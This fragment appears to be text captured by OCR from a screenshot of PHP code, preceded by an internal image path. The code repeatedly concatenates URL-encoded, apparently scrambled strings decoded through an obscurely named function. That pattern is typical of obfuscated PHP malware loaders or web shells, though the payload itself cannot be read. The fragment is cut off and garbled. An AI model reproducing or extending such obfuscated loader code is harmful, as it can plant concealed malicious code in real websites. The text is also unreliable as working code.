
4%02AY%5DSNT%10%5D%40%16%1F%04%06H%1D%10%5D%
0FTF%18%0A%08%1B%10B%03VC%00%08S%12%40FOUT%1
3Arx%2A5wOK%0A%16%19%1DZ%05%5CZ%00F%0FFC%5B%
0D%07%1D"
$orwq0c
 .= 
$o1gu3kv
(
"%5CI%10n%13%29c%15GE%1
C%13%1DW%09V%40%0D%02_J%10%0A%08%1B%10B%03V
C%00%08S%12%40FO_I%1DS%1D%02B1G%29a%5D%18%1
F%1AI%15MQ%04%1FY%02%5D%0ERT%1AZ%13kK%03%16%
5E%07SKG"
$orwq0c
 .= 
$o1gu3kv
(
"P%10C%15%40%5D%0E%05TJ%
10%0A%0A%18%1EO%02XI%05J%12Bg%5B%20%25%1AY%0
AG%5E%12%1FZ%04IE%0B%19%40%15%1CQU%15%03IBg%
5B%20%25%1AY%0AG%5E%12%1FZ%04IE%0B%19I%13A%1
0n%13%29c%15G"
$orwq0c
 .= 
$o1gu3kv
(
"E%1C%13%1DW%09V%40%0D%0
2_F%1E%0EM%28%07r%0F%1B%16DF%1CF%5DJZ%5C%0F
X%0CZ%40%0D%0B%1AO%19%0EATMK%0DCX%05%0AB%05%
0BS%2F%12%00B%04kI%13%12m%05_%40%1B%11%07Z%1
2%1C_%10%0B%5C"
$orwq0c
 .= 
$o1gu3kv
(
"%1F%5BCG%5DE%0EEcL%297
A%11%5B%5D%08%00%10F%03MR%02%0B%1B%5DMH%1A%1
A%0AZ%08%5BWF%10T%0FIX%0C%5CMT%13U_%00%05%1E
F%14Y%1C%01%07M%13%1DBB%11%5E%15UZ%0B%03I%13
AZ%5D%14"